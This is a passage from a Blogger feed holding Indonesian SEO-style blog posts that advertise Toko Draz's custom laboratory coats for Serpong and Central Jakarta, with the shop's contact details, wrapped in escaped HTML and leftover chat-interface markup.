Fleksibel\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2295\" data-start=\"1867\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz memahami bahwa setiap pemesan memiliki kebutuhan berbeda. Karena itu, tersedia berbagai pilihan desain, mulai dari model standar hingga custom sesuai permintaan. Ukuran jas laboratorium dapat disesuaikan dengan kebutuhan pemakai agar nyaman dan proporsional. Fleksibilitas ini menjadi nilai tambah bagi sekolah, kampus, klinik, atau instansi yang ingin memiliki jas laboratorium seragam namun tetap pas saat digunakan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2343\" data-start=\"2297\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibandingkan Toko Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2782\" data-start=\"2345\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai \u003Cstrong data-end=\"2395\" data-start=\"2353\"\u003EToko Jas Laboratorium Terdekat Serpong\u003C\/strong\u003E, Toko Draz unggul dari sisi pelayanan dan profesionalitas. Proses pemesanan jelas, komunikasi responsif, dan pengerjaan dilakukan sesuai kesepakatan. Tim produksi berpengalaman memastikan setiap pesanan dikerjakan dengan standar yang sama, baik dalam jumlah kecil maupun besar. Kepercayaan ribuan pelanggan dari berbagai instansi menjadi bukti konsistensi kualitas dan komitmen layanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2832\" data-start=\"2784\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Memesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3285\" data-start=\"2834\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECustomer yang memesan jas laboratorium di Toko Draz mendapatkan banyak keuntungan. Selain kualitas produk yang terjamin, customer juga mendapatkan pendampingan mulai dari konsultasi bahan hingga penentuan model. Estimasi waktu pengerjaan disampaikan secara transparan sehingga tidak mengganggu jadwal kegiatan. Dengan lokasi yang strategis dan mudah dijangkau, Toko Draz menjadi pilihan praktis bagi Anda yang membutuhkan jas laboratorium tanpa ribet.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3338\" data-start=\"3287\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Menarik untuk Pemesanan dalam Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3719\" data-start=\"3340\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi, Toko Draz memberikan \u003Cstrong data-end=\"3455\" data-start=\"3387\"\u003Egift khusus untuk pemesanan jas laboratorium dalam jumlah banyak\u003C\/strong\u003E, dengan ketentuan dan syarat berlaku. Gift ini menjadi nilai tambah yang menguntungkan bagi sekolah, kampus, atau instansi yang melakukan pemesanan kolektif. Program ini dirancang untuk memberikan benefit lebih tanpa mengurangi kualitas produk utama yang dipesan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3764\" data-start=\"3721\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Berbagai Kebutuhan Institusi\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4148\" data-start=\"3766\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium dari Toko Draz cocok digunakan oleh berbagai kalangan, mulai dari pelajar, mahasiswa, tenaga medis, hingga staf laboratorium penelitian. Desainnya formal, bersih, dan sesuai dengan etika penggunaan di lingkungan akademik maupun profesional. Hal ini menjadikan Toko Draz sebagai \u003Cstrong data-end=\"4103\" data-start=\"4061\"\u003EToko Jas Laboratorium Terdekat Serpong\u003C\/strong\u003E yang relevan untuk kebutuhan jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4184\" data-start=\"4150\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Amanah dan Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4542\" data-start=\"4186\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan adalah hal utama dalam setiap kerja sama. Toko Draz menjunjung tinggi nilai amanah dan profesional dalam setiap proses produksi. Pesanan dikerjakan sesuai spesifikasi, tanpa pengurangan kualitas, dan diselesaikan tepat waktu. Prinsip ini yang membuat banyak customer kembali melakukan pemesanan dan merekomendasikan Toko Draz kepada pihak lain.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4542\" data-start=\"4186\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPcMQocESRkPBCELR80CJdXeEoNBXtKeflDxDDLytN9ZLfRDFpZi9GSLjPswHEJ-8wqXLHdwXfMXmCuBHdjLyf40krGcoa29muZ5lD_0tHnW3wo_WHRiK5Xk8-MlIMdFg68ZW3vR-u80u5-6xAjzzp3UgNsXx_LXkdhsmQVCJJ0bgpIdau-waHjYFZqWBd\/s1080\/JAS-LAB-DONGKER%20PANJANG-DESC-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPcMQocESRkPBCELR80CJdXeEoNBXtKeflDxDDLytN9ZLfRDFpZi9GSLjPswHEJ-8wqXLHdwXfMXmCuBHdjLyf40krGcoa29muZ5lD_0tHnW3wo_WHRiK5Xk8-MlIMdFg68ZW3vR-u80u5-6xAjzzp3UgNsXx_LXkdhsmQVCJJ0bgpIdau-waHjYFZqWBd\/w640-h640\/JAS-LAB-DONGKER%20PANJANG-DESC-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"4606\" data-start=\"4544\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Tepat untuk Jas Laboratorium Berkualitas di Serpong\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5003\" data-start=\"4608\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari \u003Cstrong data-end=\"4675\" data-start=\"4633\"\u003EToko Jas Laboratorium Terdekat Serpong\u003C\/strong\u003E yang berpengalaman, berkualitas, dan memberikan keuntungan lebih bagi customer, Toko Draz adalah pilihan yang tepat. Dengan pengalaman lebih dari 12 tahun, kualitas produk terjaga, pelayanan ramah, serta adanya gift untuk pemesanan jumlah banyak, Toko Draz siap menjadi partner terpercaya untuk kebutuhan jas laboratorium Anda.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/8591532697183398759\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/toko-jas-laboratorium-terdekat-serpong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/8591532697183398759"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/8591532697183398759"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/toko-jas-laboratorium-terdekat-serpong.html","title":"Toko Jas Laboratorium Terdekat Serpong"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h640-c\/BUNDLING-THUMBNAIL-DRAZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-7596626021182768866"},"published":{"$t":"2026-01-07T17:45:00.000-08:00"},"updated":{"$t":"2026-01-07T17:45:08.010-08:00"},"title":{"type":"text","$t":"Bikin Jas Laboratorium Kimia Jakarta Pusat"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"flex flex-col text-sm pb-25\"\u003E\u003Carticle class=\"text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [\u0026amp;:has([data-writing-block])\u0026gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]\" data-scroll-anchor=\"true\" data-testid=\"conversation-turn-2\" data-turn-id=\"82f09454-0d51-4965-83bf-7945354e94b3\" data-turn=\"assistant\" dir=\"auto\" tabindex=\"-1\"\u003E\u003Cdiv class=\"text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm\/main:[--thread-content-margin:--spacing(6)] @w-lg\/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)\"\u003E\u003Cdiv class=\"[--thread-content-max-width:40rem] @w-lg\/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group\/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn\" tabindex=\"-1\"\u003E\u003Cdiv class=\"flex max-w-full flex-col grow\"\u003E\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+\u0026amp;]:mt-1\" data-message-author-role=\"assistant\" data-message-id=\"d0d527bb-94a2-4844-9926-6d5f8b69dc36\" data-message-model-slug=\"gpt-5-2\" dir=\"auto\"\u003E\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[1px]\"\u003E\u003Cdiv class=\"markdown prose dark:prose-invert w-full break-words dark markdown-new-styling\"\u003E\u003Ch2 data-end=\"210\" data-start=\"139\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBikin Jas Laboratorium Kimia Jakarta Pusat yang Aman dan Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"697\" data-start=\"212\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebutuhan akan jas laboratorium kimia di Jakarta Pusat terus meningkat, seiring berkembangnya aktivitas pendidikan, penelitian, dan industri. Jas laboratorium bukan sekadar seragam, tetapi perlengkapan penting untuk menjaga keselamatan, profesionalitas, dan identitas pengguna. Oleh karena itu, memilih jasa \u003Cstrong data-end=\"566\" data-start=\"520\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ebikin jas laboratorium kimia\u003C\/span\u003E\u003C\/a\u003E Jakarta Pusat\u003C\/strong\u003E tidak boleh sembarangan. Kualitas bahan, standar jahitan, dan pengalaman konveksi menjadi faktor utama yang wajib dipertimbangkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"866\" data-start=\"699\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz hadir sebagai solusi terpercaya untuk Anda yang membutuhkan jas laboratorium kimia berkualitas tinggi dengan proses pemesanan yang mudah dan hasil yang rapi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"866\" data-start=\"699\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/jas-lab-akper.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"956\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w538-h956\/jas-lab-akper.jpg\" width=\"538\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz Spesialis Jas Laboratorium Berpengalaman Lebih dari 12 Tahun\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1316\" data-start=\"943\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz merupakan jasa dan spesialis pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, hingga jas laboratorium yang telah berpengalaman lebih dari 12 tahun. Pengalaman panjang ini membuat Toko Draz memahami detail teknis dan standar yang dibutuhkan dalam pembuatan jas laboratorium kimia, baik untuk siswa, mahasiswa, dosen, maupun tenaga profesional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1489\" data-start=\"1318\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan ribuan pesanan dari berbagai instansi, sekolah, kampus, dan perusahaan, Toko Draz dikenal sebagai konveksi yang amanah, profesional, dan konsisten menjaga kualitas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1545\" data-start=\"1491\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStandar Jas Laboratorium Kimia yang Aman dan Nyaman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1809\" data-start=\"1547\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium kimia memiliki fungsi penting sebagai pelindung tubuh dari paparan bahan kimia, cairan, maupun partikel berbahaya. Karena itu, Toko Draz hanya menggunakan bahan pilihan yang tebal, tidak mudah tembus, namun tetap nyaman dipakai dalam waktu lama.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2047\" data-start=\"1811\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap jas laboratorium dirancang dengan potongan ergonomis, jahitan kuat, dan finishing rapi. Detail seperti panjang lengan, kancing, saku, hingga kerah dibuat sesuai standar laboratorium agar menunjang keamanan dan mobilitas pengguna.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2096\" data-start=\"2049\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibanding Konveksi Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2430\" data-start=\"2098\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan utama Toko Draz adalah fleksibilitas desain dan custom. Pelanggan dapat menyesuaikan ukuran, model, warna, serta tambahan bordir logo atau identitas instansi sesuai kebutuhan. Proses produksi dilakukan dengan sistem quality control ketat untuk memastikan setiap jas laboratorium layak pakai dan sesuai pesanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2581\" data-start=\"2432\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, Toko Draz memiliki tim produksi berpengalaman yang terbiasa menangani pesanan skala kecil hingga besar dengan hasil yang tetap konsisten.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2629\" data-start=\"2583\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2901\" data-start=\"2631\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas laboratorium kimia di Toko Draz memberikan banyak keuntungan bagi pelanggan. Pertama, Anda mendapatkan produk yang sesuai standar keselamatan dan tampilan profesional. Kedua, proses konsultasi mudah dan responsif, sehingga meminimalkan kesalahan spesifikasi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3118\" data-start=\"2903\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetiga, Toko Draz mampu menangani pesanan dalam jumlah banyak dengan waktu pengerjaan yang terukur. Hal ini sangat menguntungkan bagi sekolah, kampus, atau instansi yang membutuhkan seragam seragam dalam satu waktu.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3165\" data-start=\"3120\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Menarik untuk Pemesanan Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3414\" data-start=\"3167\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi kepada pelanggan, Toko Draz menyediakan gift khusus untuk pemesanan jas laboratorium dalam jumlah besar. Gift ini dapat berupa bonus produk, tambahan bordir tertentu, atau benefit lain sesuai dengan ketentuan yang berlaku.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3618\" data-start=\"3416\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProgram gift ini bertujuan memberikan nilai tambah bagi customer tanpa mengurangi kualitas produk utama. Syarat dan ketentuan berlaku, dan detailnya dapat dikonsultasikan langsung saat proses pemesanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3665\" data-start=\"3620\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGYu9aGnLvvbf8bNDNr2xs5UcP0KJcNpCVxz2h7rV0wd8uUG3cXeXGjdvTiHYPo59HNma4ntV3GWUtc1gU3rPy-w1Hgqiyt50Hr4t7nRDirii5hsVJas1L82FVt56ztBrNYHrB2g_ngFJPtJyr7kNWe7WRtZfPjG1YUE6V48L_3GV6XXDdpPOIjG3N-1_6\/s1920\/jas-lab--pribadi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"843\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGYu9aGnLvvbf8bNDNr2xs5UcP0KJcNpCVxz2h7rV0wd8uUG3cXeXGjdvTiHYPo59HNma4ntV3GWUtc1gU3rPy-w1Hgqiyt50Hr4t7nRDirii5hsVJas1L82FVt56ztBrNYHrB2g_ngFJPtJyr7kNWe7WRtZfPjG1YUE6V48L_3GV6XXDdpPOIjG3N-1_6\/w474-h843\/jas-lab--pribadi.jpg\" width=\"474\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"941\" data-start=\"868\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3665\" data-start=\"3620\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3665\" data-start=\"3620\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Pemesanan yang Mudah dan Transparan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3954\" data-start=\"3667\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses pemesanan di Toko Draz dirancang agar mudah dan transparan. Pelanggan dapat berkonsultasi terkait kebutuhan jas laboratorium kimia, menentukan spesifikasi, jumlah pesanan, hingga estimasi waktu pengerjaan. Setiap tahap dijelaskan dengan jelas agar customer merasa aman dan nyaman.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4089\" data-start=\"3956\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz juga melayani pengiriman ke Jakarta Pusat dan berbagai wilayah lainnya, sehingga memudahkan pelanggan dari berbagai lokasi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4156\" data-start=\"4091\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Tepat untuk Bikin Jas Laboratorium Kimia Jakarta Pusat\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4491\" data-start=\"4158\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari tempat \u003Cstrong data-end=\"4236\" data-start=\"4190\"\u003Ebikin jas laboratorium kimia Jakarta Pusat\u003C\/strong\u003E yang berpengalaman, berkualitas, dan terpercaya, Toko Draz adalah pilihan yang tepat. Dengan pengalaman lebih dari 12 tahun, kualitas produk terjaga, serta layanan profesional, Toko Draz siap menjadi partner terbaik untuk kebutuhan jas laboratorium Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4608\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4493\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih Toko Draz berarti memilih keamanan, kenyamanan, dan hasil yang mencerminkan profesionalitas institusi Anda.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"z-0 flex min-h-[46px] justify-start\"\u003E\u003C\/div\u003E\u003Cdiv class=\"mt-3 w-full empty:hidden\"\u003E\u003Cdiv 